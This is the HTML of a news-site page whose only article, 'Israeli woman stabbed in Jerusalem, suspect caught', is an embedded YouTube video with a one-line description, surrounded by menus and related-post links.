<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the In Jerusalem Category archives." href="https://jewishdigitaltimes.com/category/in-jerusalem/" class="taxonomy category" ><span property="name">In Jerusalem</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Israeli woman stabbed in Jerusalem, suspect caught</span><meta property="url" content="https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="122">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Israeli woman stabbed in Jerusalem, suspect caught</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>March 17, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >117</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-183239" class="post-183239 post type-post status-publish format-standard has-post-thumbnail hentry category-in-jerusalem">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/pVCSe4KiluY" frameborder="0" allowfullscreen></iframe><br />
<br />Interview with Raphael Jerusalmy, Former Senior Intelligence Officer, Israel Defense Forces. Police forces arrested a suspect, &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=pVCSe4KiluY">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Israeli+woman+stabbed+in+Jerusalem%2C+suspect+caught&#038;url=https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Israeli+woman+stabbed+in+Jerusalem%2C+suspect+caught&#038;url=https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/&#038;title=Israeli+woman+stabbed+in+Jerusalem%2C+suspect+caught" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/real-strength-is-love-for-the-land-in-jerusalem-israel/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349147_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/real-strength-is-love-for-the-land-in-jerusalem-israel/">Real Strength Is Love for the Land –</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/who-owns-temple-mount-in-jerusalem/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769305897_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/who-owns-temple-mount-in-jerusalem/">Who owns Temple Mount in Jerusalem?</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/the-real-jerusalem-everyone-visits-but-never-truly-sees-4k/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262562_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/the-real-jerusalem-everyone-visits-but-never-truly-sees-4k/">The Real Jerusalem Everyone Visits — But Never</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/before-christmas-in-jerusalem-outside-inside-the-holy-sepulchre/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219303_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/before-christmas-in-jerusalem-outside-inside-the-holy-sepulchre/">Before Christmas in Jerusalem: Outside &#038; Inside the</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/jerusalem-today-from-the-city-center-to-the-kidron-valley-best-walking-route/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769176070_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/jerusalem-today-from-the-city-center-to-the-kidron-valley-best-walking-route/">JERUSALEM TODAY! From the City Center to the</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/%e2%98%aa%ef%b8%8f%f0%9f%98%b1%e2%9c%9d%ef%b8%8f-can-muslims-and-christians-live-in-jerusalem-together-israel-vlog-149/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769132839_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/%e2%98%aa%ef%b8%8f%f0%9f%98%b1%e2%9c%9d%ef%b8%8f-can-muslims-and-christians-live-in-jerusalem-together-israel-vlog-149/">☪️😱✝️ can Muslims and Christians live in Jerusalem</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/jewish-prayer-at-the-western-wall-in-jerusalem-in-sukkot-israel-2025-3/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769089485_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 22, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/jewish-prayer-at-the-western-wall-in-jerusalem-in-sukkot-israel-2025-3/">Jewish prayer at the Western Wall in Jerusalem</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/a-gate-opened-in-jerusalem-at-204-am-rabbis-say-this-shouldnt-be-possible/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046208_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 22, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/a-gate-opened-in-jerusalem-at-204-am-rabbis-say-this-shouldnt-be-possible/">A Gate Opened in Jerusalem at 2:04 AM</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/teen-killed-others-injured-during-haredi-protests-in-jerusalem-after-bus-rams-into-protesters/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769002749_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
